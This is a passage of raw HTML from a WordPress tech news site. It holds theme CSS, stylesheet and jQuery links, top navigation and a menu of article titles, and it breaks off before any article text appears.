var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/4338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=4338' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4338 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
